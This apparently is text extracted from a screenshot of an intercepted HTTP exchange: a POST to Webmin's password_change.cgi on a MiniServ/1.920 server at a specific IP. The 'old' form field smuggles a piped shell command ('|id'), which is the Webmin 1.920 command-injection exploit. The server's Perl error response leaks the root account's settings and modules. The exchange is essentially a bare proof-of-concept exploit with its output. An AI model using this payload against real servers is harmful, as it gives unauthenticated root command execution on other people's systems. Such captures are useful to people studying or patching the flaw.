 Request
Raw Params Headers Hex
1 POST /password_change.cgi HTTP/1.1
2 Host: 192.33.6.131:10000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101 Firefox/80.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 53
11
12 user=xxx&pam=1&expired=2&old=xxx|id&new1=xxx&new2=xxx
Response
Raw Headers Hex Render
1 HTTP/1.0 500 Perl execution failed
2 Server: MiniServ/1.920
3 Date: Tue, 20 Oct 2020 07:27:55 GMT
4 Content-type: text/html; Charset=iso-8859-1
5 Connection: close
6
7 <h1>Error - Perl execution failed</h1>
8 <p>$VAR1 = {
9 'twofactor_provider' => undef,
10 'cert' => '',
11 'temppass' => 0,
12 'twofactor_apikey' => undef,
13 'name' => 'root',
14 'pass' => 'x',
15 'logouttime' => undef,
16 'nochange' => 0,
17 'notabs' => undef,
18 'minsize' => '',
19 'twofactor_id' => undef,
20 'lang' => undef,
21 'modules' => [
22 'backup-config',
23 'change-user',
24 'webmincron',
25 'usermin',
26 'webminlog',
27 'webmin',
28 'servers',
29 'acl',